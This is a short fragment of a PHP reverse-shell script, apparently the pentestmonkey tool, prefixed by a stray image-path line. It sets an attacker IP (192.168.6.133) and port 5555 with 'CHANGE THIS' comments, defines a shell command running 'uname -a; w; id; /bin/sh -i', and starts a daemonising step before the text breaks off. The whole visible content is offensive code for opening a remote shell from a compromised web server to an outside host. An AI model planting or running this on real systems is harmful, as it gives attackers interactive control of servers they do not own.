 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.6.133';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//